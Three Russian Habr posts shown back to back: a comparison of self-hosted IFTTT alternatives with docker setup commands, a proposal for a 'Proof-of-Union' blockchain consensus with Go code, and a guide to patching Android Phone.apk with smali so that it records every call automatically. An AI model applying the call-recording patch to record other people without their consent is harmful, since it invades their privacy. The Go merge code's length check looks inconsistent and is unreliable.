If This Then That — сервис для автоматизации задач и создания пайплайнов из действий в разных сервисах. Это самый известный и функциональный продукт на рынке, но популярность ему навредила: полноценное создание апплетов теперь возможно только с платной подпиской, а на реддите периодически появляются жалобы на нестабильную работу сервиса. Как и в случае с любым полезным но платным продуктом, ищущий альтернативы обрящет их в опен-сорсном комьюнити. Мы сравним три self-hosted инструмента: Huginn, Beehive и Node-RED, попробуем их в действии и выберем лучший по функционалу и удобству использования.
[Huginn](https://github.com/huginn/huginn)
------------------------------------------

Huginn — один из старейших сервисов автоматизации рутинных задач, первая версия была выпущена весной 2013 года. В скандинавской мифологии Хугин и Мунин — вороны Одина, приносящие ему новости обо всё происходящем в мире, здесь же это менеджер агентов, выполняющих небольшие задания по заданным триггерам. Агентов можно объединять в цепочки и вообще организовывать в структуры произвольной сложности. Hugginn даже иногда используют целые компании для автоматизации процессов ([пример](https://habr.com/ru/company/carprice/blog/330382/)>). Агенты могут:
* Мониторить любой сайт и реагировать когда появляется определенная информация. Базовый пример — агент утром проверяет прогноз погоды и присылает уведомление, если днём будет дождь
* Следить за темами в твиттере и обращать внимание на пик упоминаний, например во время горячего обсуждения
* Следить за понижением цен на товары/билеты/подписки/etc
* Отслеживать упоминания как Google Alerts
* Отслеживать изменения целых сайтов или их частей. Подойдёт для тех кейсов веб-скрапинга, которые не покрывается вариантами выше. Например — повесить алёрт на изменение страницы с пользовательским соглашением или продукт, переходящий из беты в релиз
* Распознавать цепочки заданий, сформулированных простым текстом, через Amazon Mechanical Turk
* Отправлять и получать вебхуки
* Отслеживать текущую геолокацию и сохранять историю перемещений
* Использовать интеграции с открытыми API любых сервисов (довольно много уже готово, но для экзотики придётся написать своего агента, это несложно)
* При срабатывании триггера запускать кастомный JS/CoffeeScript код без непосредственного редактирования агентов
* Аггрегировать все действия в один процесс и выдавать в итоге дайджест сразу по нескольким темам
* Отправлять алёрты и вообще любые выходные данные через RSS, вебхуки, EMail и SMS
Все работающие агенты автоматически визуализируются в виде графа, чтобы было проще создавать цепочки задач и более сложные структуры:

За семь лет разработки Huginn собрал сообщество, дописывающее новых агентов по мере необходимости. Также у него открыта [программа на Bountysource](https://www.bountysource.com/teams/huginn/issues?tracker_ids=282580).
#### Установка
Здесь и далее мы будем рассматривать только серверную установку, потому что на домашней машине таким сервисам, очевидно, делать нечего. Сервис должен крутиться на отдельной машине с выделенным адресом и прогнозируемым аптаймом и быть доступен с разных устройств, поэтому домашняя установка подойдет только для разработки.
Huginn распространяется в виде докер-образа, поэтому [устанавливаем докер](https://docs.docker.com/installation/), затем просто запускаем:
```
docker run -it -p 3000:3000 huginn/huginn
```
Ждём установки и запуска, затем идём на 3000 порт, логинимся под дефолтной учёткой admin:password и видим полностью готовый к работе сервис. По умолчанию в Huginn уже есть несколько агентов (они были на графе выше), но мы создадим свою цепочку с нуля.
Сначала создадим агента, читающего RSS-версию хабра:
Все доступные опции и общая информация для каждого агента указывается справа от полей, удобно. Пока нам не нужны никакие поля кроме `url`. Вставляем адрес, сохраняем, снова идём на /agents/new и делаем агента, реагирующего на данные от агента-читателя:
Затем создаём сценарий из этих двух агентов и ставим на запуск.
[Beehive](https://github.com/muesli/beehive)
--------------------------------------------

В Beehive агенты называются ульями (hives) сейчас [список на вики](https://github.com/muesli/beehive/wiki/Available-Hives) насчитывает 43 готовых улья. Они могут:
* Читать и постить в социальных сетях и мессенджерах, пересылать посты из одного сервиса в другой. Поддерживаются Twitter, Telegram, Facebook (ограниченно), Slack, Discord, Tumblr, Mastodon, Jabber, Rocket.Chat, Gitter, IRC, Mumble
* Мониторить сайты, RSS и OpenWeatherMap. Для веба также можно представляться не только клиентом, но и сервером, реагируя на входящие запросы.
* Слать по триггеру HTTP-запросы, пуши, EMail, SMS, сообщения в любом из вышеперечисленных сервисов, постить на Pastebin, загружать файлы в S3.
* Аггрегировать данные мониторинга из GitHub, Prometheus, Nagios
* Использовать в качестве триггера не только стандартные ивенты и таймер, но и полноценный cron.
* Выполнять произвольные команды из хост-системы
* Мониторить отдельные каталоги в хост-системе
* Управлять умным освещением, совместимым с Philips Hue
Многие ульи не занимаются конкретным заданием, а просто предоставляют отдельные фичи, вроде отправки данных по UDP. В целом количество интеграций в Beehive меньше, чем в Hugginn, но сделаны они функциональнее, а количество вариантов отправки данных вообще зашкаливает.
#### Установка
Нам снова потребуется докер и одна команда:
```
docker run -it -p 8181:8181 fribbledom/beehive
```
Вот только админка уверенно откажется загружаться из-за запросов на localhost, поэтому придётся пробросить адрес:
```
docker run -it CANONICAL_URL="http://your.ip.address.here:8181" -p 8181:8181 fribbledom/beehive
```

Авторизация не предусмотрена — видимо, подразумевается что без аутентификации в админку просто не попасть.
Процесс создания заданий и цепочек целиком показан на гифках из репозитория:
**Создаем наблюдателя и действие**

**Создаем цепочку**
[Node-RED](https://github.com/node-red/node-red)
------------------------------------------------
Здесь мы уже имеем дело не просто с агент-менеджером, а с полноценной платформой для организации задач, ориентированной не только на программистов, но и на обычных пользователей. Как и аналоги, Node-RED помимо использования готовых сценариев и модулей (нод) позволяет определять кастомные задачи, их логику и триггеры. Но если в других менеджерах любая кастомизация означает написание интерфейса (или целого модуля) с нуля или переписывание существующего, то здесь создавать все задачи и сценарии можно не выходя из браузера с помощью визуального программирования потоков данных. Создание модулей всё ещё требует навыков программирования, как и работа с API или ядром системы, но в целом из всех трёх вариантов только этот действительно близок к IFTTT по простоте использования, и помимо самого широкого функционала, у него еще и самое обширное сообщество, выкладывающее тысячи самописных модулей и сценариев.

*Пример организации сценария*
#### Установка
Node-RED предлагает несколько вариантов установки, включая npm, деплой в облака и даже установку на Raspberry Pi. Подробные инструкции по всем вариантам [здесь](https://nodered.org/docs/getting-started/), а вот простейшая установка докер-образа:
```
docker run -it -p 1880:1880 -v node_red_data:/data --name mynodered nodered/node-red
```
`-v node_red_data:/data` примонтирует каталог node\_red\_data в /data контейнера чтобы любые изменения, внесенные в сценарии, сохранялись.
Инстанс Node-RED будет доступен (без авторизации) на 1880 порту. Так как hello-world пример вообще не поможет понять довольно сложное устройство сценария, лучше прочитать полный туториал [здесь.](https://nodered.org/docs/tutorials/second-flow)
Заключение
----------
Можно с уверенностью сказать что повторить успех IFTTT в self-hosted не сможет ни один опенсорсный продукт — слишком много времени и ресурсов придётся инвестировать в разработку, которая скорее всего не выстрелит и не принесёт доходов. Поэтому у всех трёх инструментов есть более узкая ниша: они помогают автоматизировать задачи не всем-и-каждому-в-два-клика, а только настоящим нёрдам, которые готовы писать свои модули и копаться в чужом коде, потому что именно им действительно важны недостатки бизнес-модели IFTTT, связывающей им руки.
Подведём итоги:
* Hugginn — покрывается много базовых сценариев из коробки, быстрое создание задач и сценариев. Продвинутые варианты требуют много кода и отладки, мало реально работающих интеграций со сторонними сервисами. Позволяет реализовывать базовую логику в сценариях.
* Beehive — много готовых интеграций, которые явно пишутся разработчиками в первую очередь для себя. Если ваш сценарий не основывается на сложной логике, а просто тащит данные из API и отдает их на обработку или отправку, то это самый быстрый вариант для запуска.
* Node-RED — возможность детально прорабатывать сценарии, огромное количество доступных модулей, сложно разобраться и запустить первый сценарий. Но зато потом можно сворачивать этой штукой горы.
---
#### На правах рекламы
VDSina предлагает мощные и [недорогие VDS](https://vdsina.ru/cloud-servers?partner=habr221) с посуточной оплатой для установки практически любого программного обеспечения. Интернет-канал для каждого сервера — 500 Мегабит, защита от DDoS-атак включена в тариф, возможность установить Windows, Linux или вообще ОС со своего образа, а ещё очень удобная панель управления серверами [собственной разработки](https://habr.com/ru/company/vdsina/blog/460107/). Обязательно попробуйте!
[](https://vdsina.ru/cloud-servers?partner=habr221) | https://habr.com/ru/post/535692/ | null | ru | null |
# Proof-of-Union — алгоритм консенсуса в блокчейн системах базируемый на сотрудничестве узлов
Введение
--------
В настоящее время существует огромное количество консенсус алгоритмов для блокчейн систем, каждый из которых имеет свои преимущества и недостатки присущие только ему, либо целому классу сходных алгоритмов. Так или иначе, в данное время лидирует две концепции консенсуса - основанные на майнинге (PoW) [1] и форжинге (PoS) [2], которые в свою очередь представляют конкурентную и последовательную модели генерации блоков непосредственно. Такое разделение либо предполагает крайне большое расходование материальных ресурсов, либо представляет собой необходимость комбинации с другими методами консенсуса [3], что приводит к сложности реализации, а следовательно и к проблеме доказуемой безопасности конечного решения [4, с.319]. Альтернативной моделью конкуренции и последовательности может являться алгоритм объединения узлов (PoU), решающий общую задачу сообща и главным преимуществом которого является простота реализации, сродни PoW и быстрота генерации блоков, эквивалентная PoS.
Становление
-----------
Зарождение PoU представляет собой вполне закономерное развитие консенсус алгоритмов, представленных в качестве синтеза уже ранее созданных и применяемых методов. Обобщая, можно представить эволюцию блокчейн систем в следующих этапах становления.
1. Конкуренция. Представляет собой генезис блокчейн систем, тезис и начало развития непосредственно. В такой модели каждый узел выполняет однотипные и сложно-математические операции полностью децентрализовано, несвязанно между собой, что порождает выполнение одинаковых действий многократно, в большей степени без всякой полезной нагрузки. Отрицательным качеством безусловно является необходимость поддерживать конкуренцию, быть соперником относительно всей другой сети, удерживать свои мощности, что в конечном счёте приводит, во-первых, к необходимости постоянного потребления майнинг-аппаратуры (процессоры, видеокарты, интегральные схемы и т.д.), во-вторых, к логичному завышению цен на подобную аппаратуру, методом искусственного дефицита средств производящими монополиями относительно большего спроса [5], в-третьих, к неостановимому поглощению электроэнергии и скорейшему разрушению потреблённой аппаратуры [6]. Положительным качеством же является простота описания алгоритма и независимость от сети, что и приводит к доступности анализа конечной безопасности.
2. Последовательность. Развивается как отрицание, антитезис конкуренции, избавляясь от самых негативных её черт. В такой модели узлы выполняют валидацию блоков поочерёдно, один за другим по общему алгоритму выбора валидатора. Сложность реализации последовательной концепции начинается на уровне сетевого консенсуса, когда строится сильная необходимость и даже зависимость валидации текущего и главного proposer валидатора всеми другими узлами сети, что приводит к возможности существования постоянных разветвлений посредством проблем «ничего на кону» и «двойной траты». Для такого случая существуют дополняющие алгоритмы, способные обеспечить сетевой консенсус между узлами, подобно ядру Tendermint, базируемом на задаче византийских генералов [7]. Безусловным положительным качеством такой модели является отсутствие в необходимости конкурировать, что приводит к достаточно простой аппаратной составляющей, не приводящей к трате большого количества электроэнергии и быстрому устареванию используемой техники.
3. Объединение. Развивается как синтез конкуренции и последовательности, вбирая в себя простоту, монолитность и скорость, энергоэффективность. В такой модели не существует более валидаторов как отдельных и индивидуальных участников сети, теперь более блок не подписывается кем-то конкретным и определённым. Единственным и монопольным валидатором в конечном счёте становится сама сеть валидаторов, потому и не имеет значения кто станет proposer’ом блока, что приводит к финальному отрицанию последовательности как таковой. Также вторым отличием от двух предыдущих классов консенсусов является концепция слияния разных взглядов и видений на генерацию блока, вместо выбора единственно верного из предложенного множества, что приводит к однозначному и наиболее лёгкому поиску решения методом объединения информации.
Определение
-----------
Главным отличием PoU консенсуса является зацикленность системы на сохранение транзакций больше, чем самой связи между блоками, что является противоречивым явлением для блокчейн структур в целом. Суть заключается в том, что существует у таких алгоритмов *N*-ое количество блоков, подобно транзакциям, находящимся в статусе ожидания, pending’e, и в это же время существуют блоки, генерируемые после них, наперёд. Таким образом, можно сказать, что помимо транзакций, существуют также блоки, находящиеся в своеобразном mempool пространстве.
Будучи блоками неподтверждёнными, они не согласованы с сетью полностью. В таком периоде они перезаписываются и видоизменяются, находясь в этапе полиморфизма своих внутренностей. Блоки же подтверждённые располагаются ранее всех неподтверждённых, они устоявшиеся и представляют уже статичность внутренностей, неизменность заложенных транзакций.
Механизм доказательства объединения состоит из трёх основных и последовательных функций выдающих блок в разный период его состояния.
1. Принятие (accept). При вызове данной функции происходит образование нового блока на базе взятых транзакций с mempool’a. При таком действии не происходит какого бы то ни было согласования с сетью, а следовательно само подтверждение является неполным, не приводящим к окончательному решению консенсуса. После данного этапа начинается временная задержка перед последующим вызовом функции accept, необходимая для согласования с сетью уже на основе второй функции merge.
2. Слияние (merge). При вызове данной функции происходит изменение ранее созданного блока с блоком принятым из вне. В такой функции особенно важен сам механизм соединения двух разных блоков в один целостный, чтобы отправитель мог прийти к точно такому же результатному блоку, как и получатель. Одним из самых простых решений может являться сортировка транзакций с помещением *N*-ого количества из полученного множества в блок. Все отброшенные транзакции после слияния попадают снова в mempool, ожидая следующего блока.
3. Фиксирование (commit). При вызове данной функции происходит конечное согласование блока с сетью методом подсчёта количества одинаковых блоков и выбора наиболее встречаемых из полученного множества. Предполагается, что большая часть валидаторов будет говорить истину, а потому и сохранение итогового блока в конечном счёте будет основываться на количественной характеристике сети. Качественная характеристика может уже налагаться дополнительной бизнес-логикой к ядру блокчейн сети базируемом на PoU алгоритме.
 - объединение двух позиций")Рис. 1. Общая схема консенсуса Proof-of-Union при двух валидаторах,
где h - высота блока, (1+2) - объединение двух позицийС экономической точки зрения такой алгоритм консенсуса приведёт к невозможности вознаграждать валидаторов внутренним механизмом бизнес-логики блокчейн технологии, т.к. каждый отдельный валидатор будет генерировать блок исходя из всех других валидаторов сети. Единственным способом поощрения валидации блока останется поощрение всех валидаторов непосредственно, без учёта их различий.
Безопасность
------------
У алгоритма PoU существует ряд неоднозначных явлений, присущих в большей части только ему. Так например, одним из важнейших моментов при анализе безопасности является невозможность доказательства «правильной» цепочки. Иными словами, PoU базируется на основе динамической генерации блоков, когда не существует объективной характеристики определить «вернейшую» цепочку из всего множества уже существующих, т.к. сам алгоритм основывается на концепции их слияния, а не выбора одного возможного элемента. Таким образом, новый подключающийся валидатор должен довериться одной ветви развития блокчейна из предложенного ограниченного множества.
Пример программного кода [8] процедуры объединения блоков:
```
import (
"bytes"
)
func (chain *ChainT) Merge(height Height, txs []Transaction) bool {
chain.mtx.Lock()
defer chain.mtx.Unlock()
var (
lastBlock = chain.Block(height)
resultTXs []Transaction
)
if chain.Height() != height {
return false
}
resultTXs = append(resultTXs, lastBlock.Transactions()...)
for _, tx := range txs {
if !tx.IsValid() {
return false
}
if chain.TX(tx.Hash()) != nil {
continue
}
resultTXs = append(resultTXs, tx)
}
if len(resultTXs) == TXsSize {
return false
}
sort.SliceStable(resultTXs, func(i, j int) bool {
return bytes.Compare(resultTXs[i].Hash(), resultTXs[j].Hash()) < 0
})
appendTXs := resultTXs[:TXsSize]
deleteTXs := resultTXs[TXsSize:]
chain.updateBlock(height, NewBlock(lastBlock.PrevHash(), appendTXs), deleteTXs)
return true
}
```
Продолжая, можно отметить, что функция commit представляет собой необходимую меру для решения проблематики функции merge, когда таковая в чистом виде может приводить к разветвлениям сети, при условии, что сам новый merge-блок появляется в момент нового вызова accept частью сети. Такой случай крайне легко было бы воспроизводить злоумышленниками (без функции commit), постоянно разветвляющими сеть.
Далее, если у сети не существует дополнительной бизнес-логики, а сам алгоритм базируется только на реализации PoU в чистом виде, то представляется возможной атака заполнения блока транзакциями наиболее релевантными по алгоритму выборки транзакций. Это в свою очередь может привести к спам-атаке, которая, как итог, не позволит обычным клиентам сохранять свою информацию в блокчейне.
Заключение
----------
В данной работе был выявлен новый класс формирования и установки консенсуса основанный на доказательстве объединения, представленный как альтернатива конкурентной и последовательной моделям. Плюсом алгоритма стала простота его реализации и скорость генерации блоков. Помимо плюсов сам алгоритм представляет и неоднозначность безопасности, т.к. базируется на кардинально противоположной позиции конкурентной и последовательной моделям консенсуса, и требует объединения разных взглядов на выдвинутый валидаторами блок.
Список литературы
-----------------
1. Накамото, С. Биткойн: система цифровой пиринговой наличности [Электронный ресурс]. — Режим доступа: <https://bitcoin.org/files/bitcoin-paper/bitcoin_ru.pdf> (дата обращения: 19.12.2020).
2. King, S., Nadal, S. PPCoin: Peer-to-Peer Crypto-Currency with Proof-of-Stake [Электронный ресурс]. — Режим доступа: <https://web.archive.org/web/20171211072318/https://peercoin.net/assets/paper/peercoin-paper.pdf> (дата обращения: 29.01.2022).
3. PROOF OF STAKE - это скам [Электронный ресурс]. — Режим доступа: <https://habr.com/ru/post/600113> (дата обращения: 29.01.2022).
4. Шнайер, Б. Секреты и ложь. Безопасность данных в цифровом мире / Б. Шнайер. — СпБ.: Питер, 2003. - 368 с.
5. Взгляд изнутри: цены на видеокарты и чего ждать от рынка завтра? [Электронный ресурс]. — Режим доступа: <https://habr.com/ru/company/asus/blog/571400> (дата обращения: 29.01.2022).
6. Самохин, В., Самохин, Д., Бабкин, Е., Петров, И. Актуальность вопросов энергосбережения на майнинг-фермах [Электронный ресурс]. — Режим доступа: <https://cyberleninka.ru/article/n/aktualnost-voprosov-energosberezheniya-na-mayning-fermah> (дата обращения: 29.01.2022).
7. Герасимов, И., Чижов, И. Алгоритм консенсуса платформы Tendermint и механизм Proof Of Lock Change [Электронный ресурс]. — Режим доступа: <https://cyberleninka.ru/article/n/algoritm-konsensusa-platformy-tendermint-i-mehanizm-proof-of-lock-change> (дата обращения: 29.01.2022).
8. Донован, А., Керниган, Б. Язык программирования Go / А.А. Донован, Б.У. Керниган. — М.: ООО «И.Д. Вильямс», 2018. - 432 с.
Статья может видоизменяться, дополняться, редактироваться. Поэтому текущая её версия может быть неактуальной. Новейшая версия статьи располагается по [ссылке](https://github.com/number571/union-bc/blob/main/proof_of_union.pdf). | https://habr.com/ru/post/651187/ | null | ru | null |
# Модификация стоковых прошивок для Android. Часть 2
Здравствуй Хабр!
После написания [первой части](http://habrahabr.ru/post/181826/), в течение всей недели я размышлял о том, стоит ли писать о том что обещал или же по просьбе некоторых читателей дать разъяснения и объяснения по поводу некоторых, на мой взгляд базовых, вещей.
Не хотелось бы, но придется некоторых из вас расстроить. Писать самому — займет слишком много времени и сил, «копипастить» я не люблю больше всего, а делать из статьи кучу ссылок на разные ресурсы — будет моветон.
Например, описывать как происходит загрузка Android в данной статье будет не уместно. Если вы знаете принцип инициализации аппаратного обеспечения вашего компьютера в BIOSе, а затем его загрузка через ядро системы, то Android в этом плане ничем не отличается. Разница лишь в процессорной архитектуре. Структура файловой системы? Ну господа, это же чистой воды UNIX система, и писать где, что и как хранится — абсурдно! Править build.prop — это тюнинг системы. Да, это модификация, но большую часть этих параметров можно сделать сторонними приложениями, причем удобными для пользования, например [System Tuner](https://play.google.com/store/apps/details?id=ccc71.pmw&hl=ru).
Понять самому принципы системы Android заняло у меня пару месяцев, столько же займет времени и писать статьи, чтобы осветить все базовые вещи. Так что давайте лучше будем писать о конкретных примерах как разбирать Dalvik код и создавать на телефоне удобства «пользования».
И так, поехали! Сегодня я расскажу как я реализовал функционал автоматической записи телефонных разговоров родными средствами.
#### Преамбула
Законодательство некоторых стран запрещает производить запись телефонных разговоров техническим средствами. Например в США запрещается записывать личные телефонные разговоры без предварительного согласия сторон. А на нашем пост-советском пространстве разрешено записывать беседу, в которой вы являетесь одной из сторон, без предупреждения других участников беседы. В том же самом Китае запись просто напросто приветствуется и «стучать» на соседа — идеологический принцип. И это касается не только записей разговоров. Пользование интернетом, отправка СМС сообщений, пользование соц сетями, алгоритмы шифрования, телефоны с двумя SIM картами и многое другое также индивидуально регламентируются законодательством разных стран. А теперь представьте, что вы владелец бизнеса и экспортируете свою IT продукцию по всему миру. Разумеется, свое программное обеспечение вы будете «писать» одной веткой, а не несколькими, но вот конфигурации будут отличаться от региона к региону. Для стран СНГ одно, для Европы — другое. Также и поступают производители телефонов. Операционная система Android дорабатывается только одной группой программистов и в основную ветку, а для каждого региона при компиляции финальных релизов используются специфичные конфигурационные файлы. Говорю это с уверенностью, так как работал в свое время у одного из вендоров.
В доказательство этому есть хорошее [руководство](http://forum.xda-developers.com/showthread.php?t=1222746) как делать портирование прошивки на чужое устройство.
#### Поехали!
Читая дизассемблированый JAVA код Phone.apk я случайно наткнулся на занимательный флаг. Интересного, но скрытого от нас функционала на самом деле очень много. Буквально сегодня обнаружил, что на моем телефоне есть параметры для японского оператора [KDDI](http://ru.wikipedia.org/wiki/KDDI). Специально сформированное СМС сообщение от провайдера может заставить мой телефон истошно издавать звуки и вибрировать несколько минут в случае землетрясения или цунами. Но вернемся к нашему флагу.
```
public static final boolean IS_INCALL_RECORDING_ENABLE = false;
```
Занимательно, подумал я. Если есть такой флаг, значит он где-то используется. Но вот где — не понятно. Тем не менее, я предположил, что кнопка записи звонка должна появляться во время звонка. Дело за малым! Я изменил FALSE на TRUE, перезаписал патченный Phone.apk, позвонил на домашний телефон, поднял трубку и увидел кнопку «Начать запись». А ведь раньше ее не было!!!
[](http://habrastorage.org/storage2/e4c/01d/092/e4c01d0921f73029935a914ec212de61.png)
Еще раз расскажу как делать подобные вещи для усвоения материала:
1. Создаем отельную папку и кладем туда Phone.apk файл и к нему [smali](https://code.google.com/p/smali/downloads/detail?name=smali) и [backsmali](https://code.google.com/p/smali/downloads/detail?name=baksmali)
2. Потрошим файлик, чтобы разобрать до Dalvik кода командой ```java -Xmx512m -jar baksmali.jar -a -d -o Phone -x Phone.apk
— это API вашей версии Android. Для JB — это 16
— папка, где находятся все фреймворки прошивки.`
Открываем в текстовом редакторе файл, в котором нашли флаг Phone\com\android\phone\util\VoiceRecorderHelper.smali
Заменяем
```
.field public static final IS_INCALL_RECORDING_ENABLE:Z = false
```
на
```
.field public static final IS_INCALL_RECORDING_ENABLE:Z = true
```
Собираем наш файл обратно: `java -Xmx512m -jar smali.jar -a 16 Phone -o classes.dex`
Заменяем полученный classes.dex в оригинальном файле любым архиватором
Перезаписываем Phone.apk в телефоне`
Протестировав запись нескольких звонков, я обнаружил, что телефон записывает разговоры стандартным встроенным диктофоном и при чем в очень и очень хорошем качестве. Название файлов формируется автоматически и содержит номер или имя собеседника, а также дату и длительность звонка. Формат сохранения файлов также можно настроить в родном приложении. А зачем вы спросите мне вообще нужны эти записи звонков?
Ну, во-первых, очень удобно. Позвонила супруга и наговорила список продуктов для покупки, а записать некуда, тут-то и поможет диктофон.
Во-вторых, по телефону мне приходится разговаривать с клиентами и заказчиками и порой нужная и важная информация может ускользнуть или быть не расслышана. Или, допустим, состоялся важный разговор, который надо прослушать и проанализировать и принять своевременные решения иди действия вместе с партнером по бизнесу или кем-то еще.
В-третьих, очень удобная доказательная база в работе и быту.
Вы также можете спросить а почему бы не пользоваться сторонними приложениями, коих полно в открытом и бесплатном доступе?
* Я не доверяю сторонним и не проверенным приложениям. Зачастую, из-за них садится батарейка, так как каждое подобное приложение висит постоянно в памяти телефона и отжирает процессорное время.
* Качество записи не всегда соответствует обещанному.
* Я привередлив к интерфейсу. Приложением может быть богато функционалом, но если мне не удобен GUI, я его не буду использовать. Этим хромают многие отечественные разработки, к сожалению.
#### Как это вообще работает?
Всем разработчикам под Android известно, что в системе полно различных стандартных широковещательных сообщений. Что бы ни произошло в системе, любое приложение его может получить, если реализовать "своего" получателя такого сообщения. Можно сделать свои широковещательные сообщения, только получатель этого сообщения будет само приложение или все приложении, которые сделали вы сами и они это сообщение как-то обрабатывают. Я такое в практике видел в GoDialer и GoSMSPro.
Таким же образом работают и сторонние приложения записи звонков. Как только прошло сообщение, что был установлен звонок, включается запись. Как только звонок прекратился, запись останавливается и буфер записывается в файл.
Моя задача состояла в том, чтобы найти то место, где формируется это самое сообщение или обрабатывается и принудительно начинать запись звонка без лишних телодвижений. Ведь часто бывает, что или забываешь включать или просто-напросто не успеваешь. Как вообще искать нужное место в тонне кода прошивки - тема следующей статьи, а пока перейдем сразу к "нашему месту".
Обработчик, а точнее два, оказались в файле \com\android\phone\CallNotifier.java
Декомпилированный код (здесь показана только часть кода) из Dalvik в Java оказался следующим:
```
private void onCallConnected(AsyncResult paramAsyncResult)
{
Connection localConnection = (Connection)paramAsyncResult.result;
String str = ((IfConnection)localConnection).getDialString();
VLog.d("onCallConnected() dialed number:" + str);
removeMessages(120000);
removeMessages(120001);
this.mIsEccNeedRetry = false;
this.mEccIsSwitchingForRetrying = false;
// много много кода
}
```
и
```
private void onDisconnect(AsyncResult paramAsyncResult)
{
Phone.State localState = this.mCM.getState();
if (CallNotifier.VDBG)
super.log("onDisconnect()... CallManager state: " + this.mCM.getState());
VLog.d(this, "onDisconnect()");
removeMessages(120000);
removeMessages(120001);
// много много кода
}
```
Задача усложняется, по сравнению с прежней статьей. Если в прошлый раз нам надо было исправить простую функцию, то здесь мы ее исправить не сможем, так как у нас нет исходного кода, чтобы его переписать. Здесь нам нужно вживить свой код.
#### Что такое Dalvik?
Об этом кратко написано [здесь](http://ru.wikipedia.org/wiki/Dalvik_virtual_machine) и [здесь](http://android-shark.ru/virtualnaya-mashina-dalvik/). Если говорить на еще более простым языком - байт код виртуальной машины основан на регистрах (выделенная область памяти для оперирования переменными) и множества инструкций и операторов. Смысл и принцип работы довольно прост: вы записываете в регистр какое-то значение и затем совершаете над ним операции, результат операции возвращаете туда, от куда за действиями обращались. Более подробно обо всех операторах и инструкциях можно подсмотреть здесь: [Bytecode for the Dalvik VM](http://s.android.com/tech/dalvik/dalvik-bytecode.html).
#### Вживляем наш код
Для того чтобы что-то вписать, нам надо знать что туда вписывать. Слизать код можно с обработчика кнопки "Начать запись".
Найти где хранится обработчик даже начинающим программистам для Android это не составит труда. Мы потом еще вернемся к тому что и как искать в будущих статьях. Суть первых статей объяснить принципы.
При нажатии кнопки, срабатывает следующий код:
```
VoiceRecorderHelper localVoiceRecorderHelper = VoiceRecorderHelper.getInstance();
if (!localVoiceRecorderHelper.isRecording())
{
localVoiceRecorderHelper.start();
}
```
То есть чтобы автоматизировать запись всех звонков, надо этот код добавить в обработчик onCallConnected.
Dalvik код этой записи выглядит как
```
invoke-static {}, Lcom/android/phone/util/VoiceRecorderHelper;->getInstance()Lcom/android/phone/util/VoiceRecorderHelper;
move-result-object v1
invoke-virtual/range {v1 .. v1}, Lcom/android/phone/util/VoiceRecorderHelper;->isRecording()Z
move-result v2
const/4 v3, 0x0
if-ne v3, v2, :cond_a9
invoke-virtual/range {v1 .. v1}, Lcom/android/phone/util/VoiceRecorderHelper;->start()Z
:cond_a9
```
Разберем код построчно:
1. invoke-static вызывает экземпляр класса VoiceRecorderHelper
2. сохраняем экземпляр в регистр v1
3. вызываем метод этого класса под названием isRecording, который возвращает true или false
4. Результат записываем в регистр v2
5. Записываем в регистр v3 значение 0
6. Делаем сравнение между двумя регистрами v2 и v3. Логика: v2 != v3. Если isRecording вернет TRUE, значит v2 будет иметь значение 1 и если FALSE то наоборот. Если условие НЕ срабатывает, то прыгаем на маркер cond\_a9. Если нет, то
7. Вызывается метод start экземпляра класса, который хранится в регистре v1
8. Наш разговор начал записываться.
